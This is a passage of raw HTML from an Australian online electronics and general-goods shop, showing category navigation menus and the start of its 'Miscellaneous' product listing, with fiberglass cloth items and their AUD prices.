href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span>Miscellaneous</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Miscellaneous</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 224 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/17/">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/18/">18</a></li>
	<li><a aria-label="Page 19" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/19/">19</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-13130949 status-publish first instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1-27x5-5m-fiber-glass-woven-roving-fiber-plain-weave-cloth-diy-craft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1113898.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1.27x5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1113898.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1113898-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1113898-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1113898-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1.27&#215;5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13130949"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.23</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13130949" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13130949" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13130949" data-product_sku="C122-1113898" aria-label="Add to cart: &ldquo;1.27x5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;1.27x5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13130949" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13130949,&quot;item_id&quot;:13130949,&quot;item_name&quot;:&quot;1.27x5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft&quot;,&quot;sku&quot;:&quot;C122-1113898&quot;,&quot;price&quot;:107.2300000000000039790393202565610408782958984375,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13130949,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1-27x5-5m-fiber-glass-woven-roving-fiber-plain-weave-cloth-diy-craft\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17926590 status-publish instock product_cat-mesh-wire-cloth-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1-5-oz-white-fiberglass-cloth-glass-fiber-mesh-plain-weave-reinforcement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/07/1347783.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17926590"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.34</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
